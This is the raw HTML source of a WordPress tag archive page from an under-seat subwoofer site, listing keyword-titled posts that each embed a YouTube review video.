

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://underseatsubwoofer.com/tag/best/
body_size: 14401
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://underseatsubwoofer.com/xmlrpc.php">
<title>best | Under Seat SubwooferUnder Seat Subwoofer</title>
<link rel="alternate" type="application/rss+xml" title="Under Seat Subwoofer &raquo; Feed" href="https://underseatsubwoofer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Under Seat Subwoofer &raquo; Comments Feed" href="https://underseatsubwoofer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Under Seat Subwoofer &raquo; best Tag Feed" href="https://underseatsubwoofer.com/tag/best/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-fontawesome-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-ptsans-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-roboto-slab-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-flexslider-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-style-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///underseatsubwoofer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://underseatsubwoofer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://underseatsubwoofer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Under Seat Subwoofer"/>
	<meta property="og:title" content="Best Underseat Subwoofer Car Audio Upgrades Poweredsubwoofer Audioequipment Subwoofers"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://underseatsubwoofer.com/2026/01/best-underseat-subwoofer-car-audio-upgrades-poweredsubwoofer-audioequipment-subwoofers/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kypuc.js"></script>
<script type="text/javascript" src="/kusinu.js"></script>
</head>

<body class="archive tag tag-best tag-493">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a href="https://underseatsubwoofer.com/" rel="home">Under Seat Subwoofer</a></h1>
																			<h2 class="site-description"></h2>
											</div>
				</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://underseatsubwoofer.com/">Home</a></li><li class="page_item page-item-6"><a href="https://underseatsubwoofer.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://underseatsubwoofer.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://underseatsubwoofer.com/terms-of-service/">Terms of service</a></li></ul></div>
				</div>
			</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content container">
<div class="row">

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
				Tag: <span class="vcard">best</span>				</h1>
						</header><!-- .page-header -->

			
				
<article id="post-9450" class="post-9450 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-audio tag-audioequipment tag-best tag-poweredsubwoofer tag-subwoofer tag-subwoofers tag-underseat tag-upgrades">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2026/01/best-underseat-subwoofer-car-audio-upgrades-poweredsubwoofer-audioequipment-subwoofers/" rel="bookmark">Best Underseat Subwoofer Car Audio Upgrades Poweredsubwoofer Audioequipment Subwoofers</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Best_Underseat_Subwoofer_Car_Audio_Upgrades_Poweredsubwoofer_Audioequipment_Subwoofers_01_ey.jpg" class="attachment-post-thumbnail wp-post-image" alt="Best_Underseat_Subwoofer_Car_Audio_Upgrades_Poweredsubwoofer_Audioequipment_Subwoofers_01_ey" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/ZQ6_HbwPD20" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2026/01/best-underseat-subwoofer-car-audio-upgrades-poweredsubwoofer-audioequipment-subwoofers/" rel="bookmark"><time class="entry-date published" datetime="2026-01-07T21:31:32+00:00">January 7, 2026</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/audio/" rel="tag">audio</a>, <a href="https://underseatsubwoofer.com/tag/audioequipment/" rel="tag">audioequipment</a>, <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/poweredsubwoofer/" rel="tag">poweredsubwoofer</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/subwoofers/" rel="tag">subwoofers</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>, <a href="https://underseatsubwoofer.com/tag/upgrades/" rel="tag">upgrades</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-9424" class="post-9424 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-bass tag-best tag-clean tag-deep tag-picks tag-powerful tag-subwoofers tag-u0026 tag-underseat">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/12/best-underseat-subwoofers-2025-top-5-clean-deep-u0026-powerful-bass-picks/" rel="bookmark">Best Underseat Subwoofers 2025 Top 5 Clean Deep U0026 Powerful Bass Picks</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Best_Underseat_Subwoofers_2025_Top_5_Clean_Deep_U0026_Powerful_Bass_Picks_01_hs.jpg" class="attachment-post-thumbnail wp-post-image" alt="Best_Underseat_Subwoofers_2025_Top_5_Clean_Deep_U0026_Powerful_Bass_Picks_01_hs" />			</div>
				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/LpTnn1IKYHE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/12/best-underseat-subwoofers-2025-top-5-clean-deep-u0026-powerful-bass-picks/" rel="bookmark"><time class="entry-date published" datetime="2025-12-31T09:14:42+00:00">December 31, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/bass/" rel="tag">bass</a>, <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/clean/" rel="tag">clean</a>, <a href="https://underseatsubwoofer.com/tag/deep/" rel="tag">deep</a>, <a href="https://underseatsubwoofer.com/tag/picks/" rel="tag">picks</a>, <a href="https://underseatsubwoofer.com/tag/powerful/" rel="tag">powerful</a>, <a href="https://underseatsubwoofer.com/tag/subwoofers/" rel="tag">subwoofers</a>, <a href="https://underseatsubwoofer.com/tag/u0026/" rel="tag">u0026</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-9374" class="post-9374 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-blowing tag-mind tag-review tag-seat tag-subwoofers tag-underseat tag-woofer">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/12/best-underseat-subwoofers-2025-top-10-best-under-seat-sub-woofer-review-top-4-are-mind-blowing/" rel="bookmark">Best Underseat Subwoofers 2025 Top 10 Best Under Seat Sub Woofer Review Top 4 Are Mind Blowing</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Best_Underseat_Subwoofers_2025_Top_10_Best_Under_Seat_Sub_Woofer_Review_Top_4_Are_Mind_Blowing_01_lpaz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Best_Underseat_Subwoofers_2025_Top_10_Best_Under_Seat_Sub_Woofer_Review_Top_4_Are_Mind_Blowing_01_lpaz" />			</div>
				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/VXzKLJ-Wy-8" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/12/best-underseat-subwoofers-2025-top-10-best-under-seat-sub-woofer-review-top-4-are-mind-blowing/" rel="bookmark"><time class="entry-date published" datetime="2025-12-15T20:43:35+00:00">December 15, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/blowing/" rel="tag">blowing</a>, <a href="https://underseatsubwoofer.com/tag/mind/" rel="tag">mind</a>, <a href="https://underseatsubwoofer.com/tag/review/" rel="tag">review</a>, <a href="https://underseatsubwoofer.com/tag/seat/" rel="tag">seat</a>, <a href="https://underseatsubwoofer.com/tag/subwoofers/" rel="tag">subwoofers</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>, <a href="https://underseatsubwoofer.com/tag/woofer/" rel="tag">woofer</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-9320" class="post-9320 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-choose tag-first tag-subwoofer tag-underseat tag-wrong">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/12/best-underseat-subwoofer-2025-don-t-choose-wrong-i-did-at-first/" rel="bookmark">Best Underseat Subwoofer 2025 Don T Choose Wrong I DID At First</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Best_Underseat_Subwoofer_2025_Don_T_Choose_Wrong_I_DID_At_First_01_rl.jpg" class="attachment-post-thumbnail wp-post-image" alt="Best_Underseat_Subwoofer_2025_Don_T_Choose_Wrong_I_DID_At_First_01_rl" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/GN990Jv60Yo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/12/best-underseat-subwoofer-2025-don-t-choose-wrong-i-did-at-first/" rel="bookmark"><time class="entry-date published" datetime="2025-12-01T08:14:35+00:00">December 1, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/choose/" rel="tag">choose</a>, <a href="https://underseatsubwoofer.com/tag/first/" rel="tag">first</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>, <a href="https://underseatsubwoofer.com/tag/wrong/" rel="tag">wrong</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-9268" class="post-9268 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-crutchfield tag-powered tag-subwoofers">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/11/best-powered-subwoofers-for-your-car-in-2025-crutchfield/" rel="bookmark">Best Powered Subwoofers For Your Car In 2025 Crutchfield</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Best_Powered_Subwoofers_For_Your_Car_In_2025_Crutchfield_01_qid.jpg" class="attachment-post-thumbnail wp-post-image" alt="Best_Powered_Subwoofers_For_Your_Car_In_2025_Crutchfield_01_qid" />			</div>
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/cxC875Pj94g" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/11/best-powered-subwoofers-for-your-car-in-2025-crutchfield/" rel="bookmark"><time class="entry-date published" datetime="2025-11-17T19:44:32+00:00">November 17, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/crutchfield/" rel="tag">crutchfield</a>, <a href="https://underseatsubwoofer.com/tag/powered/" rel="tag">powered</a>, <a href="https://underseatsubwoofer.com/tag/subwoofers/" rel="tag">subwoofers</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-9242" class="post-9242 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-bass tag-best tag-cars tag-compact tag-deep tag-power tag-subwoofers tag-u0026 tag-underseat">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/11/top-5-best-underseat-subwoofers-for-cars-in-2025-deep-bass-u0026-compact-power/" rel="bookmark">Top 5 Best Underseat Subwoofers For Cars In 2025 Deep Bass U0026 Compact Power</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Top_5_Best_Underseat_Subwoofers_For_Cars_In_2025_Deep_Bass_U0026_Compact_Power_01_inyl.jpg" class="attachment-post-thumbnail wp-post-image" alt="Top_5_Best_Underseat_Subwoofers_For_Cars_In_2025_Deep_Bass_U0026_Compact_Power_01_inyl" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/ujQ717er_Sw" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/11/top-5-best-underseat-subwoofers-for-cars-in-2025-deep-bass-u0026-compact-power/" rel="bookmark"><time class="entry-date published" datetime="2025-11-11T07:31:32+00:00">November 11, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/bass/" rel="tag">bass</a>, <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/cars/" rel="tag">cars</a>, <a href="https://underseatsubwoofer.com/tag/compact/" rel="tag">compact</a>, <a href="https://underseatsubwoofer.com/tag/deep/" rel="tag">deep</a>, <a href="https://underseatsubwoofer.com/tag/power/" rel="tag">power</a>, <a href="https://underseatsubwoofer.com/tag/subwoofers/" rel="tag">subwoofers</a>, <a href="https://underseatsubwoofer.com/tag/u0026/" rel="tag">u0026</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-9226" class="post-9226 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-buying tag-must tag-subwoofer tag-underseat tag-watch">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/11/the-top-5-best-underseat-subwoofer-in-2025-must-watch-before-buying/" rel="bookmark">The Top 5 Best Underseat Subwoofer In 2025 Must Watch Before Buying</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/The_Top_5_Best_Underseat_Subwoofer_In_2025_Must_Watch_Before_Buying_01_rd.jpg" class="attachment-post-thumbnail wp-post-image" alt="The_Top_5_Best_Underseat_Subwoofer_In_2025_Must_Watch_Before_Buying_01_rd" />			</div>
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/lzOoDpPXP74" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/11/the-top-5-best-underseat-subwoofer-in-2025-must-watch-before-buying/" rel="bookmark"><time class="entry-date published" datetime="2025-11-07T07:23:45+00:00">November 7, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/buying/" rel="tag">buying</a>, <a href="https://underseatsubwoofer.com/tag/must/" rel="tag">must</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>, <a href="https://underseatsubwoofer.com/tag/watch/" rel="tag">watch</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-9180" class="post-9180 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-review tag-seat tag-subwoofer tag-subwoofers tag-underseat">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/10/best-underseat-subwoofer-in-2025-top-10-under-seat-subwoofers-review/" rel="bookmark">Best Underseat Subwoofer In 2025 Top 10 Under Seat Subwoofers Review</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Best_Underseat_Subwoofer_In_2025_Top_10_Under_Seat_Subwoofers_Review_01_tfd.jpg" class="attachment-post-thumbnail wp-post-image" alt="Best_Underseat_Subwoofer_In_2025_Top_10_Under_Seat_Subwoofers_Review_01_tfd" />			</div>
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/hCnspd-q4Lo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/10/best-underseat-subwoofer-in-2025-top-10-under-seat-subwoofers-review/" rel="bookmark"><time class="entry-date published" datetime="2025-10-26T16:39:42+00:00">October 26, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/review/" rel="tag">review</a>, <a href="https://underseatsubwoofer.com/tag/seat/" rel="tag">seat</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/subwoofers/" rel="tag">subwoofers</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-8998" class="post-8998 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-consider tag-only tag-should tag-subwoofer tag-underseat">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/09/top-5-best-underseat-subwoofer-2025-only-5-you-should-consider/" rel="bookmark">Top 5 Best Underseat Subwoofer 2025 Only 5 You Should Consider</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Top_5_Best_Underseat_Subwoofer_2025_Only_5_You_Should_Consider_01_tlnm.jpg" class="attachment-post-thumbnail wp-post-image" alt="Top_5_Best_Underseat_Subwoofer_2025_Only_5_You_Should_Consider_01_tlnm" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/eH-g8RuHgkE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/09/top-5-best-underseat-subwoofer-2025-only-5-you-should-consider/" rel="bookmark"><time class="entry-date published" datetime="2025-09-11T02:55:35+00:00">September 11, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/best/" rel="tag">best</a>, <a href="https://underseatsubwoofer.com/tag/consider/" rel="tag">consider</a>, <a href="https://underseatsubwoofer.com/tag/only/" rel="tag">only</a>, <a href="https://underseatsubwoofer.com/tag/should/" rel="tag">should</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-8976" class="post-8976 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-bass tag-best tag-buyer tag-deep tag-guide tag-subwoofers tag-ultimate">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/09/top-5-best-car-subwoofers-for-deep-bass-2025-ultimate-buyer-s-guide/" rel="bookmark">Top 5 Best Car Subwoofers For Deep Bass 2025 Ultimate Buyer S Guide</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://underseatsubwoofer.com/wp-content/image/Top_5_Best_Car_Subwoofers_For_Deep_Bass_2025_Ultimate_Buyer_S_Guide_01_mxp.jpg" class="attachment-post-thumbnail wp-post-image" alt="Top_5_Best_Car_Subwoofers_For_Deep_Bass_2025_Ultimate_Buyer_S_Guide_01_mxp" />			</div>
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/FaW02t6I_jY" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/09/top-5-best-car-subwoofers-for-deep-bass-2025-ultimate-buyer-s-guide/" rel="bookmark"><time class="entry-date published" datetime="2025-09-05T14:37:44+00:00">September 5, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/best/" rel="category tag">best</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
